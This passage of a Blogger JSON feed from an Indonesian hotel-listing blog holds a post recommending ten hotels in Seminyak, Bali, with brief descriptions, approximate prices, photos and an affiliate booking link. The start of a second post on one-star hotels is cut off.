Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+di+Seminyak+Bali?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/search\/label\/Hotel%20di%20Seminyak%20Bali"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+di+Seminyak+Bali\/-\/Hotel+di+Seminyak+Bali?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-230915313890422211"},"published":{"$t":"2020-01-10T00:01:00.000+07:00"},"updated":{"$t":"2020-01-10T00:01:10.082+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Seminyak Bali"}],"title":{"type":"text","$t":"Hotel Terbaik di Seminyak Bali"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxdwMZMHjXt43bmHGDVaPBrRWuNAQQxZa45mVxR1Z0nL8X1IBsb4fkDHa1CYVQsdjPTILP26evLDM2ZG0wCzgf9J_GA6ubPbCIUE5TWqB_6A8KFAvKX1HUaG5ppyMVT-VDLv0XV2ge-6s\/s1600\/hotel+di+seminyak+bali3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"276\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxdwMZMHjXt43bmHGDVaPBrRWuNAQQxZa45mVxR1Z0nL8X1IBsb4fkDHa1CYVQsdjPTILP26evLDM2ZG0wCzgf9J_GA6ubPbCIUE5TWqB_6A8KFAvKX1HUaG5ppyMVT-VDLv0XV2ge-6s\/s640\/hotel+di+seminyak+bali3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9P2KrYBLLbBVkXast4YB5TSgZEJHQGOTWmPGV2eioNliXhaNXrIJVxHzTv9Jvx8fWI8E9KYwWkllJEtWeY4XWSb2qnBN_Zh3C1P-BRx_p1hO8HnQEUJRA7ci6FE_4tyOzlORSSC1Z_N8\/s1600\/hotel+di+seminyak+bali9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9P2KrYBLLbBVkXast4YB5TSgZEJHQGOTWmPGV2eioNliXhaNXrIJVxHzTv9Jvx8fWI8E9KYwWkllJEtWeY4XWSb2qnBN_Zh3C1P-BRx_p1hO8HnQEUJRA7ci6FE_4tyOzlORSSC1Z_N8\/s640\/hotel+di+seminyak+bali9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTentu saja anda yang akan berlibur di seminyak ,perlu tempat bermalam alias \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel di Seminyak Bali\u003C\/a\u003E. Baik itu yang sangat dekat dengan pantai,atau yang agak jauhan.Pasti dan yakin,Hotel Terbaik di Seminyak akan menjadi pilihan utama anda.Kami berikan daftar Hotel Terbaik di Seminyak Bali tersebut.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nPEMESANAN DAN INFO LENGKAP\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Seminyak%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EDISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHcECxugItMZhNunqqbNqmllgaN_2yBA_WNHCeUUmQ-mxvkQgkYkmgey5D8dh3X2bQSabCJiQhg9xNCDlu1_dd9S99OfdbF5iAVsOUJXzaGp-zQ6bCadeajbGLEaBAd4WcKRWxqaorVo\/s1600\/Daun+Bali+Seminyak+Hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHcECxugItMZhNunqqbNqmllgaN_2yBA_WNHCeUUmQ-mxvkQgkYkmgey5D8dh3X2bQSabCJiQhg9xNCDlu1_dd9S99OfdbF5iAVsOUJXzaGp-zQ6bCadeajbGLEaBAd4WcKRWxqaorVo\/s320\/Daun+Bali+Seminyak+Hotel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUrutan nomor dari 1 sampai 10 yang kami berikan di bawah, tidak berarti atau mengacu pada ranking hotel, namun yang jelas ke 10 Hotel di Seminyak Bali ini sangat pas dan layak menjadi pilihan utama anda yang ingin bermalam di sebuah hotel paling bagus yang masuk dalam list dan Info Hotel Paling Bagus di Seminyak dan menjadi sebuah \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/rekomendasi-hotel-di-seminyak-bali.html\" target=\"_blank\"\u003ERekomendasi Hotel di Seminyak Bali\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZUjp280_fqZ6ZeE4dn8vUaH4BtOr4ZcHGmbhpU6nMc5kWWeakfpqBHsTJm0Z5WnKeu_nF6gHSxFZGQMa6kVxCrt44R0zbJnhJSaGuerSni1kamtGNZZ5ELV4QQ1BrMLG5wQsXTx9zRA\/s1600\/Daun+Bali+Seminyak+Hotel1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZUjp280_fqZ6ZeE4dn8vUaH4BtOr4ZcHGmbhpU6nMc5kWWeakfpqBHsTJm0Z5WnKeu_nF6gHSxFZGQMa6kVxCrt44R0zbJnhJSaGuerSni1kamtGNZZ5ELV4QQ1BrMLG5wQsXTx9zRA\/s320\/Daun+Bali+Seminyak+Hotel1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Daun Bali Seminyak Hotel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi hotel di daerah Seminyak dengan harga di bawah 500ribu per malamnya adalah Daun Bali. Beragam fasilitas yang bisa kamu dapati di hotel ini adalah kolam renang, koneksi Wi-Fi, dan jacuzzi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan tampilan interior yang minimalis serta lokasinya yang dekat dengan berbagai\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRr9vrmN_qG0jMSAuNXiH59yUdmCc-7JeN_9EL9ngyTgv0b_oQ6jBx6dIZv3GAAz7ySzOM2o2ds5Dqga5tT4dYy3ni1xIWJwtCmn4hhjrDiglVMWMLgRkVNe6be4V6XH_dc9AHdoyDGw\/s1600\/Sense+Sunset+Seminyak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRr9vrmN_qG0jMSAuNXiH59yUdmCc-7JeN_9EL9ngyTgv0b_oQ6jBx6dIZv3GAAz7ySzOM2o2ds5Dqga5tT4dYy3ni1xIWJwtCmn4hhjrDiglVMWMLgRkVNe6be4V6XH_dc9AHdoyDGw\/s320\/Sense+Sunset+Seminyak.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Sense Sunset Seminyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel bintang 4 yang berada di jalan Sunset Road ini letaknya sangat dekat dengan Legian dan tentu pusat perbelanjaan di daerah Seminyak. Selain menyediakan free Wi-Fi dan restorant, hotel ini juga memiliki fasilitas antar jemput dari dan ke bandara dan beach club yang bisa kamu nikmati.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurGZ5rOtgIKp2PxmPfxJNISjnPbHwuYPOAJeqlRFTw42F_YxBX6hROzZeuZHTEt4HoCkFmn2zqwyVzELkdg1wOopi0j_65RYaoIL3msXnMbXRvbjwbAh9fGlxyLEfdFcErBDa4jn_1ic\/s1600\/The+Alea+Hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"173\" data-original-width=\"291\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurGZ5rOtgIKp2PxmPfxJNISjnPbHwuYPOAJeqlRFTw42F_YxBX6hROzZeuZHTEt4HoCkFmn2zqwyVzELkdg1wOopi0j_65RYaoIL3msXnMbXRvbjwbAh9fGlxyLEfdFcErBDa4jn_1ic\/s320\/The+Alea+Hotel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. The Alea Hotel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika kamu berlibur ke Bali dengan keluarga, The Alea Hotel adalah pilihan yang tepat. Selain fasilitas umum lainnya selayaknya hotel, The Alea juga menyediakan spa yang bisa merelaksasi tubuh yang lelah setelah jalan-jalan seharian. Kalau beruntung, kamu bisa mendapatkan kamar pool view yang menyegarkan mata.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJOxDPfi8bqMCE1Vb6QXtLywFgp-B2jxpk4TiVsUisR4j6aW7XcjI6JxAC0x40KL4hWJrySQlU9vYIDJOrkZaXtYVtBcyqzVrkqdNs19Tflb4mugJdu2i2iMAeBV2O7nHyZoFGXjbQBc\/s1600\/Grandmas+Hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"297\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJOxDPfi8bqMCE1Vb6QXtLywFgp-B2jxpk4TiVsUisR4j6aW7XcjI6JxAC0x40KL4hWJrySQlU9vYIDJOrkZaXtYVtBcyqzVrkqdNs19Tflb4mugJdu2i2iMAeBV2O7nHyZoFGXjbQBc\/s320\/Grandmas+Hotel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Grandmas Hotel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan suasana hijau yang dominan, Grandmas Hotel terlihat sangat sejuk. asri serta nyaman untuk pilihan menginap di daerah Seminyak. Dengan staff hotel yang ramah serta fasilitas yang lengkap, Grandmas Hotel dapat menjadi pilihan hotel menginap di daerah Seminyak karena letaknya yang dekat dengan La Plancha Beach bar and restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_-4jgk33jYVRjkFOCseo7WptYHKNoKvYFmGTZOrhYxhlTbSuJpNf40FUluiqREdU0NyUlrN4-OhTqk_90YUtmhoRGi5OfQw16GRHuGnCFFZIwc7RhdxU9wQcNjEV-7bWQlcYo-Kh9XU\/s1600\/Amalfi+Hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_-4jgk33jYVRjkFOCseo7WptYHKNoKvYFmGTZOrhYxhlTbSuJpNf40FUluiqREdU0NyUlrN4-OhTqk_90YUtmhoRGi5OfQw16GRHuGnCFFZIwc7RhdxU9wQcNjEV-7bWQlcYo-Kh9XU\/s320\/Amalfi+Hotel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Amalfi Hotel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJarak hotel yang satu ini dengan beberapa bar dan restoran di Seminyak tidaklah jauh. Dari Motel Mexicola hanya 0.68 KM sedangkan dari Potato Beach hanya berjarak 0.58 KM. Amalfi Hotel menyediakan jemputan dari dan ke bandara dengan biaya tambahan.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPiwea_CiYLO1BaFjHwvnBSq1eTiaPpkm_WFBWhcsHbAwepRLS7Bs2ZWPBWPT69sJWwOSw2wB9TOmH45A3a-e8HF7urDuSW4CX6QdHc5tKm68-1wKgGP8LbJrtj6Se6T7qG0O7OBcB6UE\/s1600\/favehotel+Sunset+Road+Seminyak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPiwea_CiYLO1BaFjHwvnBSq1eTiaPpkm_WFBWhcsHbAwepRLS7Bs2ZWPBWPT69sJWwOSw2wB9TOmH45A3a-e8HF7urDuSW4CX6QdHc5tKm68-1wKgGP8LbJrtj6Se6T7qG0O7OBcB6UE\/s320\/favehotel+Sunset+Road+Seminyak.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. favehotel Sunset Road Seminyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau kamu memiliki budget di bawah 500rb, favehotel di Seminyak bisa jadi pilihan. Nama favehotel sendiri memang sudah banyak dikenal sebagai salah satu jaringan hotel yang berada di kota besar dengan harga ekonomis. Ruangan yang dijamin bersih, staff yang ramah serta lokasinya yang strategis membuat favehotel bisa dipertimbangkan ketika memilih tempat menginap di daerah Seminyak, Bali.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL6Cwgm65OtzjBlffHQS6SRnAVoT6dlAH2m-vuM_iYm4xQNqQTZ7f-756yJI7oHXEIv1CGQ6M2kgD8ilq2PSNws3k6VyYUgJoxlnNiD-T3jY6-jAyVc57n1RLd-DG10iA15eqYBo3tjKo\/s1600\/The+Studio+Bali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"181\" data-original-width=\"278\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL6Cwgm65OtzjBlffHQS6SRnAVoT6dlAH2m-vuM_iYm4xQNqQTZ7f-756yJI7oHXEIv1CGQ6M2kgD8ilq2PSNws3k6VyYUgJoxlnNiD-T3jY6-jAyVc57n1RLd-DG10iA15eqYBo3tjKo\/s320\/The+Studio+Bali.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. The Studio Bali\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan desain interior yang minimalis, The Studio Bali adalah tempat yang nyaman untuk menginap di daerah Seminyak. Selain kamar tipe Suite yang bisa kamu pesan dengan harga di bawah 400ribuan, kamu juga bisa memilih Budget Villa yang harganya juga ramah di kantong. Biaya menginap di Budget Villa juga hanya sebesar 500ribuan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDbtmRMRwFedbNukrdIJJumARpwUwBoTYnaUpIQMrhTj-B-vwR683W6eivVhiR1lJQ9VQgc_bVK1dP8Q42QIJH6Gcm1txE0bJTfnaysjcFLm2SaAPD2dzOSo7xU9qe8FuLZxRP1weDJ1w\/s1600\/Swiss-Belhotel+Petitenget1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"287\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDbtmRMRwFedbNukrdIJJumARpwUwBoTYnaUpIQMrhTj-B-vwR683W6eivVhiR1lJQ9VQgc_bVK1dP8Q42QIJH6Gcm1txE0bJTfnaysjcFLm2SaAPD2dzOSo7xU9qe8FuLZxRP1weDJ1w\/s320\/Swiss-Belhotel+Petitenget1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8. Swiss-Belhotel Petitenget\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan nama besar yang dibawa, Swiss-Belhotel Petitenget menjadi pilihan yang tidak perlu diragukan lagi kalau kamu mencari tempat menginap di daerah Seminyak, Bali. Hotel ini menyediakan beragam fasilitas seperti koneksi Wi-Fi, tempat gym, kolam renang, tempat rapat serta transportasi dari dan ke bandara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel bintang 4 dengan review 8.6 dari 10 di Traveloka ini menyediakan dua pilihan kamar yaitu Deluxe dan Suite. Harga per malamnya mulai dari 600ribuan.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsk_I1xGpKpcMFqVHszTPabgMRbwqBDrAiXCPdDgbGixi_6UeVGPqL_Iki5_Y2_jF2o8EMWlAw4rfpqUIoDqHjy6QuQGESOw5T-3pYERHO5ikhttWgSMirwE467yi6jYDJr9xujxYfT6M\/s1600\/7+bidadari+hotel+seminyak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsk_I1xGpKpcMFqVHszTPabgMRbwqBDrAiXCPdDgbGixi_6UeVGPqL_Iki5_Y2_jF2o8EMWlAw4rfpqUIoDqHjy6QuQGESOw5T-3pYERHO5ikhttWgSMirwE467yi6jYDJr9xujxYfT6M\/s320\/7+bidadari+hotel+seminyak.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9. 7 Bidadari Hotel Seminyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau kamu mencari tempat menginap di daerah Seminyak dengan budget terbatas, 7 Bidadari bisa menjadi pilihan. Desain hotelnya yang minimalis dengan banyak tanaman hijau dan kolam renang membuat hotel ini terlihat sejuk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga per malamnya pun murah, sekitar 300ribuan.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijZffXK3hMw5aE0_B_cxfib9T5ZSeg4C-m0kmbVhbxQKNpq5nrQdQBoZyNT0Ol6KGn40wlddrxMrNrztjFERF0C_9UogoAu7R682AB0G7CRh78lbn5Vh6E1nTiOD0VPndnj97cnpaJDYA\/s1600\/.+MaxOneHotels+at+Seminyak1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"194\" data-original-width=\"259\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijZffXK3hMw5aE0_B_cxfib9T5ZSeg4C-m0kmbVhbxQKNpq5nrQdQBoZyNT0Ol6KGn40wlddrxMrNrztjFERF0C_9UogoAu7R682AB0G7CRh78lbn5Vh6E1nTiOD0VPndnj97cnpaJDYA\/s320\/.+MaxOneHotels+at+Seminyak1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10. MaxOneHotels at Seminyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMemiliki jaringan hotel di kota besar di Indonesia, MaxOneHotels juga masuk dalam daftar rekomendasi hotel terbaik di Seminyak yang bisa kamu singgahi. Bagian frontdesk 24 jam bisa kamu gunakan untuk check-in kapan saja.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempatnya terbilang nyaman dan bersih serta staff hotelnya ramah. Kalau kamu berencana menelusuri Bali dengan mobil, harus siap-siap berebut tempat parkir ya karena lahannya yang terbatas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga atau tarif sewa kamr hotel di Seminyak in bisa berubah sewaktu - waktu sesuai dengan kebijakan yang diterapkan pihak pengelola hotel yang bersangkutan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/230915313890422211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/230915313890422211","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/230915313890422211"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/230915313890422211"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/hotel-terbaik-di-seminyak-bali.html","title":"Hotel Terbaik di Seminyak Bali"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxdwMZMHjXt43bmHGDVaPBrRWuNAQQxZa45mVxR1Z0nL8X1IBsb4fkDHa1CYVQsdjPTILP26evLDM2ZG0wCzgf9J_GA6ubPbCIUE5TWqB_6A8KFAvKX1HUaG5ppyMVT-VDLv0XV2ge-6s\/s72-c\/hotel+di+seminyak+bali3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-6583833603738195220"},"published":{"$t":"2019-11-04T16:48:00.001+07:00"},"updated":{"$t":"2019-11-04T16:48:17.154+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Seminyak Bali"}],"title":{"type":"text","$t":"Hotel Bintang 1 di Seminyak Bali"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFVJxM-uyAdB-HhFdVAWbbqGUe2cJJMSWYxRZxOzlmIDuv2VbvwbgpHvAelmgvjiNUbnaYojgI7Dn9RSc0ZEzw8NEQumj_8dIxtkDEeMri9EbihtpsJ8G7ZVWHRw18SPRFF9liEd9xcc\/s1600\/hotel+bintang+1+di+seminyak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"431\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFVJxM-uyAdB-HhFdVAWbbqGUe2cJJMSWYxRZxOzlmIDuv2VbvwbgpHvAelmgvjiNUbnaYojgI7Dn9RSc0ZEzw8NEQumj_8dIxtkDEeMri9EbihtpsJ8G7ZVWHRw18SPRFF9liEd9xcc\/s640\/hotel+bintang+1+di+seminyak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGolongan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel di Seminyak\u003C\/a\u003E yang pada umumnya bertarif atau harga sewa kamar hotelnya murah adalah Hotel Bintang 1 di Seminyak Bali.Berdasarkan pantauan dan data yang ada selama ini, Hotel Bintang 1 memang menerapkan harga sewa murah bagi para 